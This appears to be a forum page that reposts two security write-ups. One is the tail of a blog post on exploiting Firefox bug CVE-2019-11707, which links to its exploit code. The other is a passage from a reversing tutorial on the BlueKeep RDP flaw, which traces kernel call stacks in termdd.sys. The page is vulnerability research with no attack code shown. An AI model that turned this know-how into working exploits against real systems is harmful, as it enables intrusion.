security.sandbox.content.levelto 0 inabout:config
And that is it! Ideally it should work like this. I put the exploit file in my
localhostand when I access it, a calculator should be popped!Now for the best part….. Popping the calculator

Conclusion
It was fun writing an exploit for this CVE and I learned a lot of things en-route.
Apparently this bug was used, in combination with a firefox sandbox escape, to exploit systems in the wild. Coinbase Security recently released a blog post on how they detected this. If we enable the sandbox, then its seccomp filter catches the
execvesyscall and immediately crashes the tab.
Like I mentioned before this was my first time exploiting a JIT bug and I might not have been completely accurate/clear in some parts. If you spot an error or have some suggestions/clarifications/questions please do mention in the comments section below or ping me on twitter
I have uploaded the full exploit code on github. There are too many
.reverse()because the utility functions (like add, subtract, right shift, left shift etc) that I am using in this exploit were not compatible with little endian. I had written them while trying another challenge, and was too lazy to change it :P. I’ll probably do that after sometime, when my semester is over.References
- https://bugs.chromium.org/p/project-zero/issues/detail?id=1820
- http://smallcultfollowing.com/babysteps/blog/2012/07/30/type-inference-in-spidermonkey
- https://mathiasbynens.be/notes/shapes-ics
- https://mathiasbynens.be/notes/prototypes
- https://doar-e.github.io/blog/2018/11/19/introduction-to-spidermonkey-exploitation/
- https://vigneshsrao.github.io/play-with-spidermonkey/
- SpiderMoney Source Code
Sursa: https://blog.bi0s.in/2019/08/18/Pwn/Browser-Exploitation/cve-2019-11707-writeup/
-
Low-level Reversing of BLUEKEEP vulnerability (CVE-2019-0708)
- Home
- Low-level Reversing of BLUEKEEP vulnerability (CVE-2019-0708)
06
Aug
2019This work was originally done on Windows 7 Ultimate SP1 64-bit.
The versions of the libraries used in the tutorial are:
- termdd.sys version 6.1.7601.17514
- rdpwsx.dll version 6.1.7601.17828
- rdpwd.sys version 6.1.7601.17830
- icaapi.dll version 6.1.7600.16385
- rdpcorekmts.dll version 6.1.7601.17828
The Svchost.exe process
In the Windows NT operating system family, svchost.exe ('Service Host) is a system process that serves or hosts multiple Windows services.
It runs on multiple instances, each hosting one or more services. It's indispensable in the execution of so-called shared services processes, where a grouping of services can share processes in order to reduce the use of system resources.
The tasklist /svc command on a console with administrator permission shows us the different svchost processes and their associated services.
Image 1.png

Also in PROCESS EXPLORER you can easily identify which of the SVChosts is the one that handles RDP connections.(Remote Desktop Services)
image2019-7-1_8-54-22.png

STEP 1) Initial reversing to find the point where the program starts to parse my data decryptedThe first thing we'll do is try to see where the driver is called from, for that, once we're debugging the remote kernel with Windbg or IDA, we put a breakpoint in the driver dispatch i.e. in the IcaDispatch function of termdd.sys.
image2019-7-1_9-1-57.png

In windbg bar I type
.reload /f
!process 1 0
PROCESS fffffa8006598b30
SessionId: 0 Cid: 0594 Peb: 7fffffd7000 ParentCid: 01d4
DirBase: 108706000 ObjectTable: fffff8a000f119a0 HandleCount: 662.
Image: svchost.exe
The call stack is
WINDBG>k
Child-SP RetAddr Call Site
fffff880`05c14728 fffff800`02b95b35 termdd!IcaDispatch
fffff880`05c14730 fffff800`02b923d8 nt!IopParseDevice+0x5a5
fffff880`05c148c0 fffff800`02b935f6 nt!ObpLookupObjectName+0x588
fffff880`05c149b0 fffff800`02b94efc nt!ObOpenObjectByName+0x306
fffff880`05c14a80 fffff800`02b9fb54 nt!IopCreateFile+0x2bc
fffff880`05c14b20 fffff800`0289b253 nt!NtCreateFile+0x78
fffff880`05c14bb0 00000000`7781186a nt!KiSystemServiceCopyEnd+0x13
00000000`06d0f6c8 000007fe`f95014b2 ntdll!NtCreateFile+0xa
00000000`06d0f6d0 000007fe`f95013f3 ICAAPI!IcaOpen+0xa6
00000000`06d0f790 000007fe`f7dbd2b6 ICAAPI!IcaOpen+0x13
00000000`06d0f7c0 000007fe`f7dc04bd rdpcorekmts!CKMRDPConnection::InitializeInstance+0x1da
00000000`06d0f830 000007fe`f7dbb58a rdpcorekmts!CKMRDPConnection::Listen+0xf9
00000000`06d0f8d0 000007fe`f7dba8ea rdpcorekmts!CKMRDPListener::ListenThreadWorker+0xae
00000000`06d0f910 00000000`7755652d rdpcorekmts!CKMRDPListener::staticListenThread+0x12
00000000`06d0f940 00000000`777ec521 kernel32!BaseThreadInitThunk+0xd
00000000`06d0f970 00000000`00000000 ntdll!RtlUserThreadStart+0x1d
An instance of CKMRDPListener class is created.
This thread is created, the start address of the thread is the method CKMRDPListener::staticListenThread
image2019-7-1_10-17-43.png

the execution continues here
image2019-7-1_10-20-52.png

here
image2019-7-1_10-22-19.png

here
image2019-7-1_10-23-22.png

IcaOpen is called
image2019-7-1_10-24-34.png

image2019-7-1_14-18-49.png

We can see RDX (buffer) and r8d (size of buffer) both are equal to zero in this first call to IcaOpen.
Next the driver termdd is opened using the call to ntCreateFile
image2019-7-1_9-12-46.png

We arrived to IcaDispatch when opening the driver.
image2019-7-1_10-30-44.png

Reversing we can see
image2019-7-1_10-49-54.png

image2019-7-1_11-37-10.png

The MajorFunction value is read here
image2019-7-1_11-40-31.png

image2019-7-1_11-41-16.png

As MajorFuncion equals 0 it takes us to IcaCreate
image2019-7-1_11-43-26.png

image2019-7-1_11-45-17.png

Inside IcaCreate, SystemBuffer is equal to 0
image2019-7-1_12-51-8.png

image2019-7-1_12-49-25.png

image2019-7-1_12-52-42.png

A chunk of size 0x298 and tag ciST is created, and I call it chunk_CONNECTION.
image2019-7-1_13-10-53.png

chunk_CONNECTION is stored in FILE_OBJECT.FsContext
image2019-7-1_13-14-27.png

I rename FsContext to FsContext_chunk_CONNECTION.
image2019-7-1_13-16-44.png

IcaDispatch is called for second time
Child-SP RetAddr Call Site
fffff880`05c146a0 fffff880`03c96748 termdd!IcaCreate+0x36
fffff880`05c146f0 fffff800`02b95b35 termdd!IcaDispatch+0x2d4
fffff880`05c14730 fffff800`02b923d8 nt!IopParseDevice+0x5a5
fffff880`05c148c0 fffff800`02b935f6 nt!ObpLookupObjectName+0x588
fffff880`05c149b0 fffff800`02b94efc nt!ObOpenObjectByName+0x306
fffff880`05c14a80 fffff800`02b9fb54 nt!IopCreateFile+0x2bc
fffff880`05c14b20 fffff800`0289b253 nt!NtCreateFile+0x78
fffff880`05c14bb0 00000000`7781186a nt!KiSystemServiceCopyEnd+0x13
00000000`06d0f618 000007fe`f95014b2 ntdll!NtCreateFile+0xa
00000000`06d0f620 000007fe`f95018c9 ICAAPI!IcaOpen+0xa6
00000000`06d0f6e0 000007fe`f95017e8 ICAAPI!IcaStackOpen+0xa4
00000000`06d0f710 000007fe`f7dbc015 ICAAPI!IcaStackOpen+0x83
00000000`06d0f760 000007fe`f7dbd2f9 rdpcorekmts!CStack::CStack+0x189
00000000`06d0f7c0 000007fe`f7dc04bd rdpcorekmts!CKMRDPConnection::InitializeInstance+0x21d
00000000`06d0f830 000007fe`f7dbb58a rdpcorekmts!CKMRDPConnection::Listen+0xf9
00000000`06d0f8d0 000007fe`f7dba8ea rdpcorekmts!CKMRDPListener::ListenThreadWorker+0xae
00000000`06d0f910 00000000`7755652d rdpcorekmts!CKMRDPListener::staticListenThread+0x12
00000000`06d0f940 00000000`777ec521 kernel32!BaseThreadInitThunk+0xd
00000000`06d0f970 00000000`00000000 ntdll!RtlUserThreadStart+0x1dWe had seen that the previous call to the driver had been generated here
image2019-7-1_13-36-4.png

When that call ends an instance of the class Cstack is createdimage2019-7-1_13-37-32.png

And the class constructor is called.
image2019-7-1_13-38-2.png

this matches the current call stackfffff880`05c146a0 fffff880`03c96748 termdd!IcaCreate+0x36
fffff880`05c146f0 fffff800`02b95b35 termdd!IcaDispatch+0x2d4
